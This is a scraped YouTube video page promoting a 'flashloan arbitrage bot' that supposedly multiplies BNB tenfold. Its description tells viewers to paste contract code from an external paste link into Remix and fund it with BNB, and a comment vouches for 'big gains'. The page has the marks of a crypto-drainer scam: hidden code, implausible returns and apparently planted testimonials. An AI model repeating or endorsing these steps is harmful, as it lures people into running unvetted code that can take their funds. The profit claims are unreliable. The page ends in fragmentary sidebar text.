 youtube.com/watch?v=pxJb4lXF59o
YouTube ZA
flash loans
4:21 / 5:20
[block:9130598 txIndex:1] from: 0x7c5...11757 to: GetFlashLoan.(constructor) value: 0 wei
CC
How to deploy an Flashloan Arbitrage Bot and multiply your BNB 10x updated February 2022
22,572 views • Dec 3, 2021
533
DISLIKE
SHARE
SAVE
CryptoGuru
543 subscribers
SUBSCRIBE
THIS VIDEO IS FOR EDUCATION PURPOSE!
Contract code link: https://ghostbin.com/0OcNy/raw
Steps:
1) Go to Remix https://remix.ethereum.org
2) Create new file and paste the FlashLoan Code from this link:
https://ghostbin.com/0OcNy/raw
3) Follow the video instructions
It is recomanded to use between 0.15 and 0.5BNB for gas tax
NOTE: For better performance select this version of compile in Remix v0.5.17+commit.d19bba13
How to add BNB to Metamask:
https://academy.binance.com/en/articl...
SHOW LESS
180 Comments
SORT BY
Add a comment...
Carie Digregorio 16 hours ago
Don't know how I bumped onto this, but It brought me some big gains
REPLY
A
Alexander Calahan 1 day ago
https://accounts.google.com/ServiceLogin?service=youtube&uilel=3&passive=true&continue=https%3A%2F%2Fww...
4:25
24K views • 2 months ago
Walrus!
1:04:37
$3.5k into $300 million!!??? -
PulseChain Gains with Walrus
Liquid Loans
5.8K views • Streamed 6 days ago
New
FLASH
LOANS
EXPLAINED
AAVE
12:10
Borrow Millions In DEFI With NO
COLLATERAL? FLASH LOANS...
Finematics
134K views • 1 year ago
BIG EVENT
Michael Saylor
MicroStrategy
BINANCE
Attention! Bitcoin dump, BTC
pump X2 - 200% & pump...
Binance
1.1K watching
LIVE NOW
Dollar Arbitrage Business In
Nigeria Without Cards, Bank
or CBN Wahala.
Start Selling $1 at N564
Buy from N400 to N500
22:03
How to Start Dollar Arbitrage
Business in Nigeria Without...
Johnmiracle Ejikeme
35K views • 2 weeks ago
Flash Loan Arbitrage $5000 in 1
DAY!!! | Exploit FREE BNB!!!!! |...
MetaAce
2.5K views • 1 month ago
a
??? |
fall...
ofit -